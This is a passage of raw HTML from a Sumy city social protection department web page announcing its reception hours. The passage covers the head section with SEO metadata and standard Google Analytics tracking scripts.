

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/
body_size: 26197
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7 no-js"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8 no-js"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141907933-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141907933-1');
</script>


    <!-- Basic Page Needs
  ================================================== -->
    <meta charset="utf-8" />
    
    <meta name="author" content="" />

    <!-- Mobile Specific Metas
================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />

    <!-- Favicons
  ================================================== -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Департамент соціального захисту населення Сумської міської ради приймає громадян та надає консультації (у тому числі за телефонами та через месенджер Фейсбук) із понеділка по п&#039;ятницю з 8.00 до 16.00. Під час оголошення тривоги прийом не здійснюється. Послуги надаються громадянам, які проживають у територіальних межах Сумської міської територіальної громади. Це - місто Суми та старостинські округи: Піщане," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Департамент  соціального захисту населення Сумської міської ради - Департамент  соціального захисту населення Сумської міської ради" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="До відома мешканців Сумської міської територіальної громади - Департамент соціального захисту населення Сумської міської ради" />
		<meta property="og:description" content="Департамент соціального захисту населення Сумської міської ради приймає громадян та надає консультації (у тому числі за телефонами та через месенджер Фейсбук) із понеділка по п&#039;ятницю з 8.00 до 16.00. Під час оголошення тривоги прийом не здійснюється. Послуги надаються громадянам, які проживають у територіальних межах Сумської міської територіальної громади. Це - місто Суми та старостинські округи: Піщане," />
		<meta property="og:url" content="https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/" />
		<meta property="article:published_time" content="2022-12-06T13:05:51+00:00" />
		<meta property="article:modified_time" content="2022-12-07T06:38:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="До відома мешканців Сумської міської територіальної громади - Департамент соціального захисту населення Сумської міської ради" />
		<meta name="twitter:description" content="Департамент соціального захисту населення Сумської міської ради приймає громадян та надає консультації (у тому числі за телефонами та через месенджер Фейсбук) із понеділка по п&#039;ятницю з 8.00 до 16.00. Під час оголошення тривоги прийом не здійснюється. Послуги надаються громадянам, які проживають у територіальних межах Сумської міської територіальної громади. Це - місто Суми та старостинські округи: Піщане," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#blogposting","name":"\u0414\u043e \u0432\u0456\u0434\u043e\u043c\u0430 \u043c\u0435\u0448\u043a\u0430\u043d\u0446\u0456\u0432 \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u043e\u0457 \u0433\u0440\u043e\u043c\u0430\u0434\u0438 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","headline":"\u0414\u043e \u0432\u0456\u0434\u043e\u043c\u0430 \u043c\u0435\u0448\u043a\u0430\u043d\u0446\u0456\u0432 \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u043e\u0457 \u0433\u0440\u043e\u043c\u0430\u0434\u0438","author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2022\/12\/318346134_1531105087407731_3120063592435182560_n.jpg","width":637,"height":326},"datePublished":"2022-12-06T15:05:51+02:00","dateModified":"2022-12-07T08:38:25+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#webpage"},"isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/dszn.smr.gov.ua\/","nextItem":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#listItem","position":2,"name":"\u0414\u043e \u0432\u0456\u0434\u043e\u043c\u0430 \u043c\u0435\u0448\u043a\u0430\u043d\u0446\u0456\u0432 \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u043e\u0457 \u0433\u0440\u043e\u043c\u0430\u0434\u0438","previousItem":"https:\/\/dszn.smr.gov.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dszn.smr.gov.ua\/#organization","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","url":"https:\/\/dszn.smr.gov.ua\/"},{"@type":"Person","@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author","url":"https:\/\/dszn.smr.gov.ua\/author\/admin\/","name":"admin admin","image":{"@type":"ImageObject","@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin admin"}},{"@type":"WebPage","@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#webpage","url":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/","name":"\u0414\u043e \u0432\u0456\u0434\u043e\u043c\u0430 \u043c\u0435\u0448\u043a\u0430\u043d\u0446\u0456\u0432 \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u043e\u0457 \u0433\u0440\u043e\u043c\u0430\u0434\u0438 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438 \u043f\u0440\u0438\u0439\u043c\u0430\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0442\u0430 \u043d\u0430\u0434\u0430\u0454 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u0457 (\u0443 \u0442\u043e\u043c\u0443 \u0447\u0438\u0441\u043b\u0456 \u0437\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430\u043c\u0438 \u0442\u0430 \u0447\u0435\u0440\u0435\u0437 \u043c\u0435\u0441\u0435\u043d\u0434\u0436\u0435\u0440 \u0424\u0435\u0439\u0441\u0431\u0443\u043a) \u0456\u0437 \u043f\u043e\u043d\u0435\u0434\u0456\u043b\u043a\u0430 \u043f\u043e \u043f'\u044f\u0442\u043d\u0438\u0446\u044e \u0437 8.00 \u0434\u043e 16.00. \u041f\u0456\u0434 \u0447\u0430\u0441 \u043e\u0433\u043e\u043b\u043e\u0448\u0435\u043d\u043d\u044f \u0442\u0440\u0438\u0432\u043e\u0433\u0438 \u043f\u0440\u0438\u0439\u043e\u043c \u043d\u0435 \u0437\u0434\u0456\u0439\u0441\u043d\u044e\u0454\u0442\u044c\u0441\u044f. \u041f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0430\u0434\u0430\u044e\u0442\u044c\u0441\u044f \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d\u0430\u043c, \u044f\u043a\u0456 \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u044e\u0442\u044c \u0443 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u0438\u0445 \u043c\u0435\u0436\u0430\u0445 \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0430\u043b\u044c\u043d\u043e\u0457 \u0433\u0440\u043e\u043c\u0430\u0434\u0438. \u0426\u0435 - \u043c\u0456\u0441\u0442\u043e \u0421\u0443\u043c\u0438 \u0442\u0430 \u0441\u0442\u0430\u0440\u043e\u0441\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u043e\u043a\u0440\u0443\u0433\u0438: \u041f\u0456\u0449\u0430\u043d\u0435,","inLanguage":"uk","isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/#website"},"breadcrumb":{"@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#breadcrumblist"},"author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2022\/12\/318346134_1531105087407731_3120063592435182560_n.jpg","@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#mainImage","width":637,"height":326},"primaryImageOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/#mainImage"},"datePublished":"2022-12-06T15:05:51+02:00","dateModified":"2022-12-07T08:38:25+02:00"},{"@type":"WebSite","@id":"https:\/\/dszn.smr.gov.ua\/#website","url":"https:\/\/dszn.smr.gov.ua\/","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>До відома мешканців Сумської міської територіальної громади - Департамент соціального захисту населення Сумської міської ради</title>
	<link rel="canonical" href="https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="До відома мешканців Сумської міської територіальної громади - Департамент соціального захисту населення Сумської міської ради" />
	<meta property="og:description" content="Департамент соціального захисту населення Сумської міської ради приймає громадян та надає консультації (у тому числі за телефонами та через месенджер Фейсбук) із понеділка по п&#8217;ятницю з 8.00 до 16.00. Під час оголошення тривоги прийом не здійснюється. Послуги надаються громадянам, які проживають у територіальних межах Сумської міської територіальної громади. Це &#8211; місто Суми та старостинські округи: Піщане, [&hellip;]" />
	<meta property="og:url" content="https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/" />
	<meta property="og:site_name" content="Департамент соціального захисту населення Сумської міської ради" />
	<meta property="article:author" content="https://www.facebook.com/sumysoczahyst/" />
	<meta property="article:published_time" content="2022-12-06T13:05:51+00:00" />
	<meta property="article:modified_time" content="2022-12-07T06:38:25+00:00" />
	<meta property="og:image" content="https://dszn.smr.gov.ua/wp-content/uploads/2022/12/318346134_1531105087407731_3120063592435182560_n.jpg" />
	<meta property="og:image:width" content="637" />
	<meta property="og:image:height" content="326" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin admin" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="1 хвилина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/","url":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/","name":"До відома мешканців Сумської міської територіальної громади - Департамент соціального захисту населення Сумської міської ради","isPartOf":{"@id":"https://dszn.smr.gov.ua/#website"},"primaryImageOfPage":{"@id":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/#primaryimage"},"image":{"@id":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/#primaryimage"},"thumbnailUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2022/12/318346134_1531105087407731_3120063592435182560_n.jpg","datePublished":"2022-12-06T13:05:51+00:00","dateModified":"2022-12-07T06:38:25+00:00","author":{"@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046"},"breadcrumb":{"@id":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/#primaryimage","url":"https://dszn.smr.gov.ua/wp-content/uploads/2022/12/318346134_1531105087407731_3120063592435182560_n.jpg","contentUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2022/12/318346134_1531105087407731_3120063592435182560_n.jpg","width":637,"height":326},{"@type":"BreadcrumbList","@id":"https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dszn.smr.gov.ua/"},{"@type":"ListItem","position":2,"name":"До відома мешканців Сумської міської територіальної громади"}]},{"@type":"WebSite","@id":"https://dszn.smr.gov.ua/#website","url":"https://dszn.smr.gov.ua/","name":"Департамент соціального захисту населення Сумської міської ради","description":"Департамент  соціального захисту населення Сумської міської ради","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dszn.smr.gov.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046","name":"admin admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","caption":"admin admin"},"sameAs":["https://www.facebook.com/sumysoczahyst/"],"url":"https://dszn.smr.gov.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; стрічка" href="https://dszn.smr.gov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Канал коментарів" href="https://dszn.smr.gov.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; До відома мешканців Сумської міської територіальної громади Канал коментарів" href="https://dszn.smr.gov.ua/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HKHQ97TMC7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dszn.smr.gov.ua\/do-vidoma-meshkantsiv-sumskoyi-miskoyi-teritorialnoyi-gromadi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HKHQ97TMC7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HKHQ97TMC7', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
